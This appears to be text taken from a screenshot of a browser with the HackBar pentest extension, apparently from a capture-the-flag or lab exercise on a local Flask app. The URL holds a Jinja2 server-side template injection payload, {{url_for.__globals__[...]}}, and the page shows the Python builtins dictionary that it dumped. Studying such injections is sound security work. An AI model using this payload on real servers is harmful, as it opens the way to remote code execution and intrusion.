 Hello, {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNotewo
`nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.B
'__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build
function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>,
function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in fu
'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function d
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://127.0.0.1:5000/?name={{url_for.__globals__[request.args.a]}}&a=__builtins__